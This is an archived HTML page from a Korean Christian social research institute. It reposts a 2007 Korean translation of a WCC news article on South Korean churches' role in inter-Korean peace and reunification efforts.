	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4674">
					<header class="post-title">
	<h1 class="heading">
					에큐메니칼			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>WCC 최근소식 </h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2007-07-30 21:35</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2876</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										남북의 평화를 찾아서<br />
        - 후안 미셜-<br />
<br />
아프카니스탄 인질문제로 한국의 기도교인들이 언론의 헤드라인을  장식하고 있는 동안, 널리 알려진 것은 아니지만 또 다른 차원의 한국교회의 모습이  이 주간에 인지되었다.<br />
<br />
최근 남한  교회들은 굉장한 교회 성장으로 널리 알려져 있다. 그 성장률은 아시아 국가들 중에 으뜸이다. 그러나 한국의 주류 교회들의 분단된 한반도 평화와 통일에 대한 역할에 대해서는 별로 알려져 있지 않다.<br />
<br />
이 주간과 내주에 열리는 두개의 회의에서, 한국 교회는 1907년 대부흥 100주년을 기념하면서 한반도 통일을 위한 한국교회의 계속적인 역할에 대해 논의할 것이다.<br />
<br />
두 모임에서 WCC 총무 사무엘 코비아 목사가 주제강연을 하기로 되어 있다.<br />
<br />
한국교회의 평화운동의 역사<br />
<br />
한국국제투명성기구 의장이요 한국기독교장로회 목사인 김거성 씨에 의하면, 이 나라의 통일에 가장 큰 장애는 “우리 마음속에 뒤엉켜 있는 앙금들”이다는 것이다.<br />
<br />
제2차 세계 대전의 종식과 일제지배로부터의 해방 후, 한국은 소련 지배의 북쪽과 미국지배의 남쪽의 두 군사점령지역으로 분단되었다. 이 분단은 단지 이 나라를 정치적, 이념적으로 분열시킨 것만이 아니고, 수백 만 가족들을 생이별시키고 교회를 분열시켰다.<br />
<br />
1950년에서 1953년에 있었던 한국전쟁은 공산주의 북한( 조선민주인민공화국)과 자본주의 남한(대한민국)이 된 양자 간의 분열을 심화시켰다. 그 전쟁은 전투는 끝났지만 두 나라는 기술적으로 전쟁 상태에 있다는 의미의 휴전협정에 서명함으로써 끝났다.<br />
<br />
오늘 날까지 이 휴전협정을 대신하는 평화협정이 맺어지지 않고 있다.<br />
하지만 1991년 두 개의 한국은 불가침조약을 맺고 유엔에 동시 가입하였다.<br />
<br />
분단 초기부터, 남한의 교회들은 평화 만들기 노력에 앞장서 왔으며, 그들의 나라에서 이주제가 공개적으로 논의하기 어려웠던 시기에 통일의 문제를 들고 나왔던 것이다.<br />
<br />
한국교회는 CCA 전 총무였던 안재웅 목사가 규정한 바 “남북 양측에 살고 있는 백성들에게는 비극적이고 고통스러운 현실”을 해결하기 위해 애쓰고 있다. 두 한국은 기술적인 의미에서는 아직 전쟁 중이지만,  1000만 가족이 떨어져 있고, 남북의 분단 때문에 거대한 인간적 희생을 지불했다.<br />
<br />
한국교회의 통일운동 역사 상 획기적인 사건은 1984년 일본 도잔소에서 개최된 “동북 아시아 정의와 평화” 회의였다. WCC가 주최한 이 행사는 2년 후 스위스 글리온에서 남북의 기독교인들이 첫 대면을 하는 무대를 마련하였다.<br />
<br />
고도의 긴장과 양편이 “다른 한편”을 악마시하기 위해 온갖 노력을 하던 상황에서 열린 이 협의회들은 나중에 도산소 프로세스(Tozanso process)라고 불리는 과정에 첫발을 내밀었으며, 후일 많은 사람은 이 모임들을 남북 화해를 위한 선구적인 역할을 한 사건으로 간주하였다. <br />
<br />
동시에 이 만남들은 단지 두 코리아와 세계 에큐메니칼 운동의 새 장으로 보여질 뿐만 아니라,  평화에 대한 증언이야 말로 기독교 신앙의 정수가 된다는 것을 보여준 사례들로서 봉사하였다.<br />
<br />
보다 광범위한 에큐메니칼 가족이 “원수 이미지들”과 “이념의 벽들”을 깨부수고, 동시에 무기경쟁과 한반도의 비핵화와 모든 코리안들의 민주적 참여를 기반을 둔 평화적 수단으로 한  <br />
통일을 지지함으로써, 이 도잔소 프로세스를 지원하였다.<br />
<br />
오늘날 아직도 한국교회는 평화를 추구하고 있다.<br />
<br />
지난 20년 동안, 남북 코리아 양쪽에서 상황은 의미심장하게 변하여 왔다.<br />
<br />
남한은 민주화를 이루었다-이점에 대해 이 나라의 교회들이 기여한 바가 크다-그리고 많은 요인들이 남북을 보다 가깝게 만들었다. 이 가운데 유명한 것은 2000년의 역사적 남북정상회담을 끌어낸, 김대중 전 대통령의 1990년대의 “햇볕정책“이었다.<br />
<br />
그러나 2001년 9월 11일 사건은 한반도에서의 긍정적인 발전에 좌절을 가져왔다. 2002년 2002년 “악의 축”의 연설을 한  조지 W. 부시 미국 대통령에게 말려들어, 북한은 2003년 반핵확산조약에서 탈퇴하였다.<br />
<br />
2007년 2월에서야, 6자회담-남·북한, 러시아, 일본, 중국, 미국으로 이루어져 2003년에 시작된-의 재개 하에서, 북한은 에너지와 경제적 지원을 대가로 핵폐기에의 몇 단계에 참여하였다.<br />
<br />
이 주간, 남한의 관리들은 남·북한의 핵문제를 해결하기 위한 국제적 노력들에 관한 논의들에 도움을 주기 위해 8월 29-30일에 제2차 남북 정상 회담을 개최한다고 발표하였다.<br />
<br />
“우리는 통일논의가 처벌받던 시기로부터 긴 여정을 걸어왔다, 그리고 시간이 흘러 이 문제에 대한 교회의 원칙적인 자세가 예연자적이었음을 증명되었다.” 라고 사무엘 코비아 WCC 총무는 오늘 서울에서 열린 &lt;평화·통일을 위한 교회의 역할 국제회의&gt;의 주제강연에서 말했다. “그러나 오늘날, 평화·통일운동은 훨씬 더 복잡한 지정학적인 전망에서 계속되어야 한다.”라고 그는 주장했다. 24개 교회들로 이루어진 특별위원회가 후원한 이 협의회는 1907년 한국대부흥회 100주년 기념사업의 일환이었다.<br />
<br />
한국전쟁 그리고 사회와 교회 내에 팽배해 있는 반공주의의 상흔은 북에 대한 “적대적 사회 분위기”를 만들어 냈다. 이것은 많은 사람들로 하여금 “흡수통일”과 “공격적 선교사업”을 조장하게 하였다, 라고 김거성 목사는 말했다.   <br />
<br />
통일의 장애물들은 정치적, 그리고 정신적 양면의 성격을 가지고 있다. 1907년의 부흥회는-조금 역사적으로 아이러니하게-북한의 수도인 평양에 집중되었었다.<br />
<br />
한신대 선교학 교수이며 WCC 국제위원회 위원인 채수일 목사의 말에 의하면, 한국이 당면하고 있는 정치적 도전들 가운데는 일본, 중국, 미국 등 주변 강대국들의 지정학적 이해관계들이 중요하다. “한국의 분단상황이 길어질수록, 초강대국들의 전략적 경제적 목적들에는 더 유리하다.”고 그는 말한다.<br />
<br />
김목사나 채목사나 통일을 이루는 데는 수십 년이 걸릴 것이라고 믿는다. 두 사람은 모두 통일은 북한에서의 삶의 질을 높일 수 있게끔 경제적 협력을 강화하면서, 상호 신뢰와 평화의 문화를 세워가는 “한 걸음 한 걸음”의 과정의 결과로 이룩될 것이라고 생각한다.<br />
<br />
국제 에큐메니칼 지원에는 북한이 고립을 벗어나 국제 사회로 보다 긴밀히 융합될 수 있도록 돕는 것이 포함되어야 한다, 고 채 목사는 말한다. 그는 북한의 기독교인들이 사회에서의 지위가 향상될 수 있도록 그들에 대한 지원을 더 많이 해야 할 것이라고 생각한다.<br />
<br />
그 동안 남한의 교회들-그리고 보다 광범위한 에큐메니칼 가족-은 지난 수십년 동안 많은 사람들이 해왔던 것처럼 평화와 통일을 위해 기도하며, 북한에 인도적 지원을 계속할 것을 맹세하여 왔다.<br />
<br />
<br />
* WCC 미디어 관계 직원인 후안 미셀은 아르젠티나 부에이노스 아이레스에 있는 리버프레이트 복음교회 신도이다.				</div>
			</div>
			
			<div class="kboard-document-action">
				<div class="left">
					<button type="button" class="kboard-button-action kboard-button-like" onclick="kboard_document_like(this)" data-uid="137" title="좋아요">좋아요 <span class="kboard-document-like-count">2</span></button>
					<button type="button" class="kboard-button-action kboard-button-unlike" onclick="kboard_document_unlike(this)" data-uid="137" title="싫어요">싫어요 <span class="kboard-document-unlike-count">0</span></button>
				</div>
				<div class="right">
					<button type="button" class="kboard-button-action kboard-button-print" onclick="kboard_document_print('http://jpic.org/?action=kboard_document_print&uid=137')" title="인쇄">인쇄</button>
				</div>
			</div>
			
					</div>
		
				
		<div class="kboard-document-navi">
			<div class="kboard-prev-document">
								<a href="/materials/ecu/?mod=document&uid=136" title="WCC 최근소식">
					<span class="navi-arrow">«</span>
					<span class="navi-document-title kboard-default-cut-strings">WCC 최근소식</span>
				</a>
							</div>
			
			<div class="kboard-next-document">
								<a href="/materials/ecu/?mod=document&uid=138" title="&quot;이란과의 전쟁반대, 이라크의 미군철수&quot;WCC 실행위원회 성명초안">
					<span class="navi-document-title kboard-default-cut-strings">"이란과의 전쟁반대, 이라크의 미군철수"WCC 실행위원회 성명초안</span>
					<span class="navi-arrow">»</span>
				</a>
							</div>
		</div>
		
		<div class="kboard-control">
			<div class="left">
				<a href="/materials/ecu/?mod=list" class="kboard-default-button-small">목록보기</a>
				<a href="/materials/ecu/?mod=editor&parent_uid=137" class="kboard-default-button-small">답글쓰기</a>			</div>
					</div>
		
				<div class="kboard-default-poweredby">
			<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
		</div>
			</div>
</div>								</div>
			

				</div>
	</div>
	<aside role="complementary">
	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D137&amp;linkname=WCC%20%EC%B5%9C%EA%B7%BC%EC%86%8C%EC%8B%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D137&amp;linkname=WCC%20%EC%B5%9C%EA%B7%BC%EC%86%8C%EC%8B%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F%3Fmod%3Ddocument%26uid%3D137&amp;linkname=WCC%20%EC%B5%9C%EA%B7%BC%EC%86%8C%EC%8B%9D" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"4ae00690a5","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696ee8a270629","view_iframe":"","ajax_security":"12840c91bc"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 